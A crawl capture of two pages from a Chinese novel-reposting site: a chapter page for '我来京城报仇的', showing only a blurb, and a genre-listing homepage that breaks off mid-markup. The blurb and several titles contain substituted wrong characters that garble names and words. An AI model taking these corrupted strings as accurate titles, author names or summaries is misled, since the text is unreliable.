

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.niju6.com/showdetail/SK3w/229.html
body_size: 3867
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>分节阅读 229:「我来京城报仇的」_阅读及下载 - 尼菊书库(niju6.com) </title><meta name="keywords" content="分节阅读 229:「我来京城报仇的」,阅读及下载" /><meta name="description" content="我来京城报仇的热门小说章节分节阅读 229在线阅读，尼菊书库为您提供著名作家香草芋圆小说大全，本本精品，字字珠玑" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="尼菊书库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.niju6.com/showdetail/SK3w/229.html" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.niju6.com/showdetail/SK3w/229.html" /><link rel="canonical" href="https://m.niju6.com/showdetail/SK3w.html" /><link rel="stylesheet" href="https://23.224.199.26:64567/xcdn4/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.26:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='05317f78g9e4qm',xCoverList=[],DOMA='niju6.com',TJ='P345yk5p',CDNV='318',TWMO='hk',ADN='k23',MOD='',COOKIE_PRE='5yk5p',TWPC='fanti',APP_NAME='尼菊书库',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TJN='pv',CDN='https://23.224.199.26:64567/xcdn4/',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.niju6.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/sorts/">更新小说</a></li><li><a href="/ending.html">完结小说</a></li><li><a href="/hot.html">榜单小说</a></li><li><a rel="nofollow" href="/recent/">阅读历史</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=229,CHAPTER=229,BOOKID="SK3w",BOOKSET={channel:'女',age:'古代'};</script><script src="https://23.224.199.26:64567/xcdn4/js/_chapter.js?318"></script><div class="wrap text-center"><div class="clear8"></div><h1><a href="/showdetail/SK3w.html" id="book-title" data-id="omu6nN" data-type="2" data-book="我来京城报仇的" data-url="/showdetail/SK3w.html" data-chapter="229" data-author="香草芋圆">我来京城报仇的</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/author/99998349828o5706Y.html">香草芋圆</a> / 著</span><div class="clear8"></div></div><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="SK3w3" data-type="2" data-i="229"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a></center><div class="clear10"></div><div class="clear10"></div><section class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>NIJU6.COM</B><br>请记住&nbsp;<B>尼菊书库</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://23.224.199.26:64567/xcdn4/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>我来京城报仇的</span><br><span class="f14">若无法阅读关闭广告屏蔽即可</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>我来京城报仇的 由 香草芋圆 所写，更新于：2024-05-15 11:47。 </p><p>《我来京城报仇的》是<font class=y2>&#x5411;</font>草芋圆最新写的一本古<font class=y2>&#x745f;</font>古<font class=y2>&#x5411;</font>、<font class=y2>&#x8151;</font>黑、古典架空风格的小说，本小说的主角应小<font class=y2>&#x6f2b;</font>,七郎，内容主要讲述：晋江VIP完结 总书评数：10990 当<font class=y2>&#x5811;</font>被收藏数：41370 营养<font class=y2>&#x8036;</font>数：18507 文章积分：565,693,376 文案： 义<font class=y2>&#x961c;</font>咽气<font class=y2>&#x5811;</font>，拉着应小<font class=y2>&#x6f2b;</font>的手，“<font class=y2>&#x5305;</font>...</p></div></div><div class="chapter-ext-report"><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="SK3w3" data-type="2">[章节报错] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="SK3w3" data-type="2">[推荐作品] </a><a href="/showdetail/SK3w/guanlian.html" data-author="香草芋圆" id="relate-btn" class="gray book-author"> [寻找更多新章] </a></div><script>initTxt("//i.niju6.com/data/chapter/ZzZmnQx/s1s1u3s1u38q9/229.book","分节阅读 229")</script><script src="/5ykba/318.k2ppjq"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="pages"><a href="/showdetail/SK3w/1.html">首章</a><a href="/showdetail/SK3w/228.html" class="prev">上一章(&larr;)</a><a href="/showdetail/SK3w/list.html" class="mulu">返回目录</a><a href="/showdetail/SK3w/230.html" class="next">下一章(&rarr;)</a><a href="/showdetail/SK3w/229.html">尾章</a></div><section class="f0"><script>window[window["A2_"]||"Number"](0);</script></section></section><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/showdetail/SB08/1.html"><p>1.离离（重生） <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">5222人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/S1ar/1.html"><p>2.逆鳞 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">4392人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/d1WM/1.html"><p>3.北城有雪 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">3753人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/SjAa/1.html"><p>4.带娃改嫁到军属大院[六零] <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">8206人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/S8ZQ/1.html"><p>5.昭昭明月 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">7830人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/dcNV/1.html"><p>6.她是贵族学院的女<font class=y2>&#x4f69;</font><span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">9275人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/sl3z/1.html"><p>7.万千宠<font class=y2>&#x788d;</font><span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">9315人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/1201676601/1.html"><p>8.大皇女 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">1858人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/SFKO/1.html"><p>9.卤<font class=y2>&#x6bc5;</font>点豆腐 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">1843人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/900651881/1.html"><p>10.拐走<font class=y2>&#x6d47;</font>主 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">8795人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/1378830909/1.html"><p>11.荒岛，一场神秘之旅 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">7430人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/NYQp/1.html"><p>12.穿越原始社会：<font class=y2>&#x6930;</font>蛮酋<font class=y2>&#x5021;</font><span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">8222人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/SEYF/1.html"><p>13.难逃（作者：只雀） <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">2185人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/1572791317/1.html"><p>14.<font class=y2>&#x5b8f;</font>楼之邢夫人太彪悍 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">2664人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/NGO2/1.html"><p>15.边若<font class=y2>&#x6bc5;</font><span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">5373人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/N9H/1.html"><p>16.重生毒眼魔医 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">5424人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/plEr/1.html"><p>17.凤栖钗头 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">4757人在读</font></span></a></li><li class="list-item"><a class="item-text" href="/showdetail/NYMz/1.html"><p>18.盛宠皇妾 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">7632人在读</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/SK3w/229"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.niju6.com/">尼菊书库</a>(niju6.com) All Rights Reserved. <a href="//fanti.niju6.com/showdetail/SK3w/229.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/gmailxywP.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.26:64567/xcdn4/js/_init.js?318"></script><script use="28.694ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.niju6.com/?FROM=bjs&u=BJS
body_size: 9144
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>尼菊书库-免费小说阅读</title><meta name="keywords" content="尼菊书库|都市小说|免费全本小说" /><meta name="description" content="尼菊书库是最新免费优秀的小说网站，拥有不错悬疑小说以及给力的小说排行榜等在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="尼菊书库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.niju6.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.niju6.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.26:64567/xcdn4/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.26:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='99172667g9e4r0',xCoverList=[],DOMA='niju6.com',TJ='P345yk5p',CDNV='318',TWMO='hk',ADN='k23',MOD='',COOKIE_PRE='5yk5p',TWPC='fanti',APP_NAME='尼菊书库',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TJN='pv',CDN='https://23.224.199.26:64567/xcdn4/',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.niju6.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="尼菊书库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">尼菊书库</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/sorts/">更新小说</a></li><li><a href="/ending.html">完结小说</a></li><li><a href="/hot.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/showdetail/pO3s.html" title=""><img data-lazy="//js.niju6.com/upjpg/A/Ndr6.jpg?sm" alt="庶子逆袭［重生］" author="四月流春" src="/gloaddlIY.svg" /></a></div><dl><dt><span>四月流春</span><a href="/showdetail/pO3s.html" title="">庶子逆袭［重生］</a></dt><dd>晋江VIP完结 当前被收藏数：12426 文章积分：205,421,728 文案 前世被父亲嫡母送进天牢，惨遭严刑拷打逼供...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/SZGQ.html" title=""><img data-lazy="//js.niju6.com/standard/SZGQ/10305.jpg?sm" alt="京港有回音" author="二川川" src="/gloaddlIY.svg" /></a></div><dl><dt><span>二川川</span><a href="/showdetail/SZGQ.html" title="">京港有回音</a></dt><dd>晋江VIP完结 总书评数：1887 当前被收藏数：9587 营养液数：2076 文章积分：86,651,264 文案：【神秘京港大佬...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/pkDp.html" title=""><img data-lazy="//js.niju6.com/upjpg/A/NleW.jpg?sm" alt="娇妻在上：墨少，轻轻亲" author="十点听风" src="/gloaddlIY.svg" /></a></div><dl><dt><span>十点听风</span><a href="/showdetail/pkDp.html" title="">娇妻在上：墨少，轻轻亲</a></dt><dd>云起高人气VIP完结 总点击：468835 总人气：208910 周人气：1349 总字数：1684925  ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/SlBe.html" title=""><img data-lazy="//js.niju6.com/upjpg/t/gFjr.jpg?sm" alt="八卦心声被秦始皇君臣听见了" author="藤萝浠月" src="/gloaddlIY.svg" /></a></div><dl><dt><span>藤萝浠月</span><a href="/showdetail/SlBe.html" title="">八卦心声被秦始皇君臣听见了</a></dt><dd>晋江VIP完结 总书评数：2153 当前被收藏数：12626 营养液数：6861 文章积分：119,687,168 文案 【避雷：主...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/SD9z.html" title=""><img data-lazy="//js.niju6.com/standard/SD9z/64309.jpg?sm" alt="病美人在修罗场里端水" author="威威王" src="/gloaddlIY.svg" /></a></div><dl><dt><span>威威王</span><a href="/showdetail/SD9z.html" title="">病美人在修罗场里端水</a></dt><dd>晋江VIP完结 总书评数：3538 当前被收藏数：13270 营养液数：4612 文章积分：160,015,792 简介： 费凌是一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showdetail/s6Ga.html" title=""><img data-lazy="//js.niju6.com/upjpg/q/d80I.jpg?sm" alt="女配有病（快穿）" author="关西煮" src="/gloaddlIY.svg" /></a></div><dl><dt><span>关西煮</span><a href="/showdetail/s6Ga.html" title="">女配有病（快穿）</a></dt><dd>晋江VIP完结 总书评数：3841 当前被收藏数：6356 营养液数：4344 文章积分：78,429,496 文案： 舒清浅有病，...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">凡人</span><span class="s2"><a href="/showdetail/b8c.html" title="">一个人的抗日</a></span><span class="s5">样样稀松</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showdetail/s4rQ.html" title="">入戏太深</a></span><span class="s5">秦淮洲</span></li><li><span class="s1">变身</span><span class="s2"><a href="/showdetail/d0xU.html" title="">人间收容所[无限流]</a></span><span class="s5">拾月光</span></li><li><span class="s1">职场</span><span class="s2"><a href="/showdetail/slZz.html" title="">惹火</a></span><span class="s5">何缱绻</span></li><li><span class="s1"></span><span class="s2"><a href="/showdetail/1018613543.html" title="">迷情都市</a></span><span class="s5">老白金</span></li><li><span class="s1">高干</span><span class="s2"><a href="/showdetail/NFos.html" title="">快穿之男神攻略守则</a></span><span class="s5">卓尔凡凡</span></li><li><span class="s1">才女</span><span class="s2"><a href="/showdetail/d9ye.html" title="">老婆她每天想离婚</a></span><span class="s5">错爱消沉</span></li><li><span class="s1">西游</span><span class="s2"><a href="/showdetail/1589796971.html" title="">糟糕，开局变成了一只蚂蚁！</a></span><span class="s5">我是大宝贝</span></li><li><span class="s1">都市</span><span class="s2"><a href="/showdetail/HF6.html" title="">美人宜修</a></span><span class="s5">北倾</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/showdetail/1834756735.html" title="">[清穿]后宫升级路</a></span><span class="s5">伊莱纹</span></li><li><span class="s1">强强</span><span class="s2"><a href="/showdetail/NTyy.html" title="">（柯南同人）弹痕</a></span><span class="s5">宇治银时盖饭</span></li><li><span class="s1">天作</span><span class="s2"><a href="/showdetail/sYK9.html" title="">天下</a></span><span class="s5">梦溪石/古镜</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/showdetail/bc29.html" title="">雪晨列传</a></span><span class="s5">柳相轻</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/showdetail/scKQ.html" title="">万人嫌男妻重生了</a></span><span class="s5">五月初一</span></li><li><span class="s1">小白</span><span class="s2"><a href="/showdetail/kZd.html" title="">邪瞳</a></span><span class="s5">北棠</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/showdetail/s6kQ.html" title="">重生后我和前女友结婚了gl</a></span><span class="s5">柿原纯</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/showdetail/pDun.html" target="_blank" title="这该死的旁白[快穿]"><img data-lazy="//js.niju6.com/upjpg/A/Ngl2.jpg?sm" alt="这该死的旁白[快穿]" author="不才如仆" /></a></div><dl><dt><a href="/showdetail/pDun.html" title="这该死的旁白[快穿]">这该死的旁白[快穿]</a></dt><dd>【文案】 一朝，阮啾啾穿越到小说里，她只需不崩人设， 每个世界顺利活到大结局便可通关回到现实。 这时，一道声音在脑海响起。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/Sh3x.html" title="无罪推定">无罪推定</a>/莓果冰</li><li><a href="/showdetail/dVM9.html" title="私密关系">私密关系</a>/醉我</li><li><a href="/showdetail/SZyb.html" title="八零年代西瓜大王">八零年代西瓜大王</a>/颜月出</li><li><a href="/showdetail/184483885.html" title="美利坚财富人生">美利坚财富人生</a>/羞涩的小恶魔</li><li><a href="/showdetail/N3HQ.html" title="她太甜">她太甜</a>/半截白菜</li><li><a href="/showdetail/pD98.html" title="灵女重生之校园商女">灵女重生之校园商女</a>/冰柠微微</li><li><a href="/showdetail/S6Mr.html" title="鸳鸳相抱【父子兄弟】">鸳鸳相抱【父子兄弟】</a>/稀世流金</li><li><a href="/showdetail/Stlb.html" title="半生不熟">半生不熟</a>/慕吱</li><li><a href="/showdetail/rFB.html" title="女司机与女老板的艰难爱情+续">女司机与女老板的艰难爱情+续</a>/候雨过等天</li><li><a href="/showdetail/bxDD.html" title="绝品相师">绝品相师</a>/清风飞扬</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/showdetail/WZ.html" target="_blank" title="我的萝莉老婆"><img data-lazy="//js.niju6.com/upjpg/A/N3gP.jpg?sm" alt="我的萝莉老婆" author="天落晨晓" /></a></div><dl><dt><a href="/showdetail/WZ.html" title="我的萝莉老婆">我的萝莉老婆</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/PV9.html" title="阎王">阎王</a>/柳满坡</li><li><a href="/showdetail/pJuy.html" title="外卖小哥比外卖好吃">外卖小哥比外卖好吃</a>/舍木氓生</li><li><a href="/showdetail/StBQ.html" title="绝配！病娇五爷和他的社恐小祖宗">绝配！病娇五爷和他的社恐小祖宗</a>/六月鲤</li><li><a href="/showdetail/puV.html" title="风流黑道学生">风流黑道学生</a>/Sky威天下</li><li><a href="/showdetail/2005589.html" title="诡秘">诡秘</a>/弹指一笑间</li><li><a href="/showdetail/bTkH.html" title="我死对头终于破产了">我死对头终于破产了</a>/酱子贝</li><li><a href="/showdetail/Se23.html" title="天灾降临：囤百亿物资玩转末世">天灾降临：囤百亿物资玩转末世</a>/脑洞星球</li><li><a href="/showdetail/1048335573.html" title="师情画意">师情画意</a>/午夜少妇</li><li><a href="/showdetail/g8S.html" title="邻家姐姐十八岁">邻家姐姐十八岁</a>/彼岸</li><li><a href="/showdetail/SBdx.html" title="我是墙头草的闺女[七零]">我是墙头草的闺女[七零]</a>/牛奶花卷</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/showdetail/1073090729.html" target="_blank" title="民间诡闻实录之阴阳先生"><img data-lazy="//js.niju6.com/upjpg/q/dDNK.jpg?sm" alt="民间诡闻实录之阴阳先生" author="罗樵森" /></a></div><dl><dt><a href="/showdetail/1073090729.html" title="民间诡闻实录之阴阳先生">民间诡闻实录之阴阳先生</a></dt><dd>捞尸人有三不捞。 不捞未婚女尸，不捞母子孕尸，不捞竖尸…… 你知道悬河上的捞尸人，一生会打捞多少具尸体吗？又有多少人死后，永远漂浮在...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/1266893679.html" title="队长她人设不能崩">队长她人设不能崩</a>/浅予深深</li><li><a href="/showdetail/1839278521.html" title="论路人甲如何凭吹牛在无限流苟活">论路人甲如何凭吹牛在无限流苟活</a>/废宅自白</li><li><a href="/showdetail/NXr4.html" title="怪事集：一天一故事Ⅰ+Ⅱ+Ⅲ">怪事集：一天一故事Ⅰ+Ⅱ+Ⅲ</a>/毒蜂</li><li><a href="/showdetail/1995192329.html" title="这个世界很危险">这个世界很危险</a>/叶知风</li><li><a href="/showdetail/dUdJ.html" title="美人图">美人图</a>/歌怨</li><li><a href="/showdetail/NWd3.html" title="风水世家：凶鬼恶灵都市平妖谱">风水世家：凶鬼恶灵都市平妖谱</a>/花缘</li><li><a href="/showdetail/Sww9.html" title="一生悬命">一生悬命</a>/陆春吾</li><li><a href="/showdetail/SbOm.html" title="联姻后大佬的马甲捂不住了">联姻后大佬的马甲捂不住了</a>/糖三甲</li><li><a href="/showdetail/pkV4.html" title="破云">破云</a>/淮上</li><li><a href="/showdetail/bs9M.html" title="我的萝莉老婆">我的萝莉老婆</a>/问情</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/showdetail/SO4r.html" target="_blank" title="红楼沉浸式围观"><img data-lazy="//js.niju6.com/upjpg/t/gl6w.jpg?sm" alt="红楼沉浸式围观" author="则美" /></a></div><dl><dt><a href="/showdetail/SO4r.html" title="红楼沉浸式围观">红楼沉浸式围观</a></dt><dd>平淡度日的云芳遇到了对待荣国府非常别扭的贾瑭，云芳只想平静度日顺便看看荣国府这一家子的日常，贾瑭在纠结之后觉得应该努力一把挽救一下家...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/516257345.html" title="少年之烽火岁月">少年之烽火岁月</a>/我是巴图鲁</li><li><a href="/showdetail/SkY9.html" title="大秦：我竟然是秦始皇长子">大秦：我竟然是秦始皇长子</a>/飞天杨哥</li><li><a href="/showdetail/1797319863.html" title="一诺花开">一诺花开</a>/天狗月炎</li><li><a href="/showdetail/rt6.html" title="离亭雁">离亭雁</a>/叶青陵</li><li><a href="/showdetail/746717179.html" title="快穿：咸鱼大佬的小娇夫">快穿：咸鱼大佬的小娇夫</a>/皮丘丘</li><li><a href="/showdetail/SG4m.html" title="红楼潜龙">红楼潜龙</a>/尚二郎</li><li><a href="/showdetail/NmWg.html" title="长陵">长陵</a>/容九</li><li><a href="/showdetail/tPr.html" title="盛世惊情（长篇GL）">盛世惊情（长篇GL）</a>/永岚</li><li><a href="/showdetail/ta9.html" title="红妆朝堂">红妆朝堂</a>/八步莲心</li><li><a href="/showdetail/ss3p.html" title="穿成女神像怎么破">穿成女神像怎么破</a>/长鱼即墨</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/showdetail/d977.html" target="_blank" title="在你心上开一枪[电竞]"><img data-lazy="//js.niju6.com/upjpg/q/d8js.jpg?sm" alt="在你心上开一枪[电竞]" author="故逢深秋" /></a></div><dl><dt><a href="/showdetail/d977.html" title="在你心上开一枪[电竞]">在你心上开一枪[电竞]</a></dt><dd>晋江VIP完结 总书评数：7587 当前被收藏数：7377 营养液数：14186 文章积分：149,660,496 文案： 【全文完...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/SDse.html" title="非酋重生后决定内卷">非酋重生后决定内卷</a>/炀师</li><li><a href="/showdetail/d9Aj.html" title="穿成炮灰女配后成团宠了">穿成炮灰女配后成团宠了</a>/谢一二三</li><li><a 